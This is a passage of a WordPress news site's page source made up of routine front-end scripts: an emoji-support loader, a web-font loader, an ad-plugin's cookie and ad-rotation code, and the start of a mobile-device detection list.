var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://updigitaldiary.in/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://updigitaldiary.in/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://updigitaldiary.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://updigitaldiary.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
WebFontConfig ={
google:{
families: [ 'Mukta:regular,600:latin', 'Poppins:regular,500,600,700:latin', 'Poppins:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
https://github.com/js-cookie/js-cookie
Copyright 2006, 2015 Klaus Hartl & Fagner Brack
Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9